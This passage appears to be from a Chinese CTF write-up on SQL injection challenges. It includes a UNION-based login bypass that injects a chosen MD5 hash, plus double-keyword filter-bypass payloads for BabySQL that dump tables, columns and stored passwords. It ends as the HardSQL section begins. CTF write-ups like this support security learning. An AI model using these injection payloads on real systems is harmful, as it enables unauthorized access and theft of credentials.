这里就涉及到一个新技巧，mysql在查询不存在的数据时，会自动构建虚拟数据，如下：
mysql> select * from user where uname='admin'; +------+--------+--------+ | uid | uname | pwd | +------+--------+--------+ | 1 | admin | admin | +------+--------+--------+ 1 row in set (0.15 sec) mysql> select * from user where uname='admin' union select 2,'root',123456; +------+--------+---------+ | uid | uname | pwd | +------+--------+---------+ | 1 | admin | admin | | 2 | root | 123456 | +------+--------+---------+ 2 rows in set (0.00 sec)
https://blog.csdn.net/qq_43431158
所以可以根据联合查询返回自定的md5，在输入对应的密码即可
name=1' union select 1,'admin','e10adc3949ba59abbe56e057f20f883e'#&pw=123456
name=1' union select 1,'admin','e10adc3949ba59abbe56e057f20f883e'#&pw=123456
flag{4ae9c0d5-87f7-4cfb-a115-f27d6c476424}
[极客大挑战 2019]BabySQL
——双写绕过
先fuzz一下，看看过滤了什么
or and
union
select
from等
双写绕过即可
爆出数据表 1' ununionion seselectlect 1,group_concat(table_name),3 frfromom infoorrmation_schema.tables whwhereere table_schema='geek' --+ b4bsql,geekuser 爆出列名 password=1' ununionion seselectlect 1,group_concat(column_name),3 frfromom infoorrmation_schema.columns whwhereere table_name='geekuser' --+ id,username,password! 爆字段 1' ununionion seselectlect 1, group_concat(id,0x3a,passwoorrd),3 frfromom geekuser --+
[极客大挑战 2019]HardSQL
——报错注入、回显不足、left()、right()的使用
首先fuzz一下，发现过滤了